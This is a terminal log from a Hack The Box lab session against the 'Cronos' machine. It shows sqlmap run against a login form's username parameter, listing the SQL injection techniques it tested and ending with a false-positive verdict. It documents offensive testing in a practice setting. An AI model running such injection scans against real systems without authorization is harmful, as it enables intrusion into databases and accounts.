 kali@kali:~/htb/cronos$ nano login.req
kali@kali:~/htb/cronos$ sqlmap -r login.req
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.7#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 16:27:04 /2020-10-25/
[16:27:04] [INFO] parsing HTTP request from 'login.req'
[16:27:04] [INFO] testing connection to the target URL
[16:27:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:27:05] [INFO] testing if the target URL content is stable
[16:27:05] [INFO] target URL content is stable
[16:27:05] [INFO] testing if POST parameter 'username' is dynamic
[16:27:05] [WARNING] POST parameter 'username' does not appear to be dynamic
[16:27:05] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[16:27:05] [INFO] testing for SQL injection on POST parameter 'username'
[16:27:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:27:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:27:06] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:27:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:27:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:27:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:27:08] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[16:27:08] [INFO] testing 'Generic inline queries'
[16:27:09] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:27:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:27:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:27:10] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[16:27:21] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' inject
able
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) value
s? [Y/n] y
[16:27:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:27:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
ther (potential) technique found
got a 302 redirect to 'http://admin.cronos.htb:80/welcome.php'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] y
[16:27:48] [INFO] checking if the injection point on POST parameter 'username' is a false positive
[16:27:53] [WARNING] false positive or unexploitable injection point detected
[16:27:53] [WARNING] POST parameter 'username' does not seem to be injectable